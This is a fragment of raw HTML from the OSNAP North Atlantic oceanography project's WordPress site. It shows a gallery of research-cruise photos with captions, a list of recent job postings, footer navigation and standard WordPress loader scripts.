				<a href='https://www.o-snap.org/phase-1-of-knorr-leg-2-is-completed/20140707_ctd_heatherandmarkprep4caldip/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2014/07/20140707_CTD_HeatherAndMarkPrep4CalDip-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-420" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2014/07/20140707_CTD_HeatherAndMarkPrep4CalDip-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2014/07/20140707_CTD_HeatherAndMarkPrep4CalDip-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-420" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-420'>
				Heather Furey (WHOI) and Mark Graham (UMiami) get the rosette ready for the first calibration cast of microcats and test of releases before Leg 2 moorings are deployed.  Also on the package are the CTD (Conductivity-Temperature-Depth) sensors which relay water property values up a conducting cable as the package is lowered to near the sea floor.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/night-watch-by-the-light-of-the-supermoon/screen-shot-2014-08-13-at-8-46-57-am/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2014/08/Screen-Shot-2014-08-13-at-8.46.57-AM-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-537" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2014/08/Screen-Shot-2014-08-13-at-8.46.57-AM-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2014/08/Screen-Shot-2014-08-13-at-8.46.57-AM-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-537" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-537'>
				Robert reels in the rosette. 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/three-days-into-science-work-on-the-cruise-and-its-all-starting-to-feel-quite-familiar/160801_deploying_a_rafos_float-2/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/08/160801_deploying_a_RAFOS_float-1-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1436" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_deploying_a_RAFOS_float-1-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_deploying_a_RAFOS_float-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1436" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1436'>
				Deploying a RAFOS float. photo by Penny Holliday
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/three-days-into-science-work-on-the-cruise-and-its-all-starting-to-feel-quite-familiar/160801_final_stage_of_mooring_deployment/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/08/160801_final_stage_of_mooring_deployment-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1431" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_final_stage_of_mooring_deployment-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_final_stage_of_mooring_deployment-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1431" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1431'>
				photo by Penny Holliday
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/across-the-north-atlantic-current/roo_james/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2018/07/Roo_James-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-2209" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2018/07/Roo_James-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2018/07/Roo_James-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2209" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2209'>
				Graduate students Roos Bol from NIOZ (left) and James Coogan from SAMS (right), at the CTD computer console.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.o-snap.org/night-watch-by-the-light-of-the-supermoon/screen-shot-2014-08-13-at-8-49-26-am/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2014/08/screen-shot-2014-08-13-at-8.49.26-am-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2014/08/screen-shot-2014-08-13-at-8.49.26-am-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2014/08/screen-shot-2014-08-13-at-8.49.26-am-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-eio="l" /></noscript></a>
			</div></figure>
		</div>
</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">News / Blog</h6></div>
		<ul>
											<li>
					<a href="https://www.o-snap.org/phd-opportunity-at-memorial-university/">PhD opportunity at Memorial University</a>
											<span class="post-date">November 6, 2025</span>
									</li>
											<li>
					<a href="https://www.o-snap.org/phd-at-noc-uk/">PhD at NOC (UK)</a>
											<span class="post-date">October 28, 2025</span>
									</li>
											<li>
					<a href="https://www.o-snap.org/whoi-postdoc-opportunity-with-isabela-le-bras/">WHOI postdoc opportunity with Isabela Le Bras</a>
											<span class="post-date">October 23, 2025</span>
									</li>
											<li>
					<a href="https://www.o-snap.org/graduate-student-position-at-the-college-of-marine-science-university-of-south-florida-beginning-in-fall-2026/">Graduate student position at the College of Marine Science, University of South Florida, beginning in Fall 2026</a>
											<span class="post-date">October 22, 2025</span>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://www.o-snap.org/" rel="home">OSNAP</a></p>
                            <p class="site-description-footer">Overturning in the Subpolar North Atlantic Program</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://www.o-snap.org/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-3280"><a class="nav-link" href="https://www.o-snap.org/for-modelers/">For Modelers</a></li><li class="nav-item menu-item page_item dropdown page-item-3055"><a class="nav-link" href="https://www.o-snap.org/job-opportunities/">Job Opportunities</a></li><li class="nav-item menu-item page_item dropdown page-item-3497"><a class="nav-link" href="https://www.o-snap.org/osnap-fall-workshop-2022/">OSNAP Fall Workshop 2022</a></li><li class="nav-item menu-item page_item dropdown page-item-3370"><a class="nav-link" href="https://www.o-snap.org/twitter/">Social Medias</a></li><li class="nav-item menu-item page_item dropdown page-item-3852"><a class="nav-link" href="https://www.o-snap.org/temporary-data-access/">Temporary Data Access</a></li><li class="nav-item menu-item page_item dropdown page-item-3458"><a class="nav-link" href="https://www.o-snap.org/workshops/">Workshops</a></li><li class="nav-item menu-item page_item dropdown page-item-15"><a class="nav-link" href="https://www.o-snap.org/about-us/">ABOUT US</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-946"><a class="dropdown-item" href="https://www.o-snap.org/about-us/participatinginstitutions/">Participating Institutions</a></li><li class="nav-item menu-item page_item dropdown page-item-21"><a class="dropdown-item" href="https://www.o-snap.org/about-us/principal-investigators/">Principal Investigators</a></li><li class="nav-item menu-item page_item dropdown page-item-702"><a class="dropdown-item" href="https://www.o-snap.org/about-us/steering-committee/">Steering Committee</a></li><li class="nav-item menu-item page_item dropdown page-item-835"><a class="dropdown-item" href="https://www.o-snap.org/about-us/international-oversight-committee/">International Oversight Committee</a></li><li class="nav-item menu-item page_item dropdown page-item-23"><a class="dropdown-item" href="https://www.o-snap.org/about-us/students-postdocs/">Students &#038; Early Career</a></li><li class="nav-item menu-item page_item dropdown page-item-1111"><a class="dropdown-item" href="https://www.o-snap.org/about-us/related-programs/">Related Programs</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-4"><a class="nav-link" href="https://www.o-snap.org/goals/">Goals</a></li><li class="nav-item menu-item page_item dropdown page-item-952"><a class="nav-link" href="https://www.o-snap.org/observations/">OBSERVATIONS</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-28"><a class="dropdown-item" href="https://www.o-snap.org/observations/configuration/">Configuration</a></li><li class="nav-item menu-item page_item dropdown page-item-907"><a class="dropdown-item" href="https://www.o-snap.org/observations/instrumentation/">Observing Elements</a></li><li class="nav-item menu-item page_item dropdown page-item-196"><a class="dropdown-item" href="https://www.o-snap.org/observations/research-cruises/">Cruise Reports</a></li><li class="nav-item menu-item page_item dropdown page-item-905"><a class="dropdown-item" href="https://www.o-snap.org/observations/data/">DATA</a></li><li class="nav-item menu-item page_item dropdown page-item-1249"><a class="dropdown-item" href="https://www.o-snap.org/observations/technical-report/">Technical Report</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-2802"><a class="nav-link" href="https://www.o-snap.org/data-access/">Data access</a></li><li class="nav-item menu-item page_item dropdown page-item-31"><a class="nav-link" href="https://www.o-snap.org/news-events/">EVENTS &#038; JOBS</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-236"><a class="dropdown-item" href="https://www.o-snap.org/news-events/blog/">Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-1638"><a class="dropdown-item" href="https://www.o-snap.org/news-events/osnap-at-upcoming-meetings/">OSNAP at Upcoming Meetings</a></li><li class="nav-item menu-item page_item dropdown page-item-1628"><a class="dropdown-item" href="https://www.o-snap.org/news-events/osnap-at-past-meetings/">OSNAP at Past Meetings</a></li><li class="nav-item menu-item page_item dropdown page-item-1558"><a class="dropdown-item" href="https://www.o-snap.org/news-events/osnap-challenge/">The OSNAP Challenge</a></li><li class="nav-item menu-item page_item dropdown page-item-102"><a class="dropdown-item" href="https://www.o-snap.org/news-events/calendar/">CALENDAR</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-1533"><a class="nav-link" href="https://www.o-snap.org/outreach/">OUTREACH</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-1540"><a class="dropdown-item" href="https://www.o-snap.org/outreach/presentations/">Presentations</a></li><li class="nav-item menu-item page_item dropdown page-item-1344"><a class="dropdown-item" href="https://www.o-snap.org/outreach/gallery/">Photos</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-2342"><a class="dropdown-item" href="https://www.o-snap.org/outreach/gallery/galleries-2/">Galleries 2</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-1026"><a class="dropdown-item" href="https://www.o-snap.org/outreach/video-and-animation/">Videos</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://www.o-snap.org/bibliography/">BIBLIOGRAPHY</a></li><li class="nav-item menu-item page_item dropdown page-item-25"><a class="nav-link" href="https://www.o-snap.org/pi/">FOR PIS</a></li><li class="nav-item menu-item page_item dropdown page-item-53"><a class="nav-link" href="https://www.o-snap.org/contact/">Contact</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.o-snap.org/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.o-snap.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.o-snap.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
<!-- Dynamic page generated in 2.518 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 16:27:31 -->

<!-- super cache -->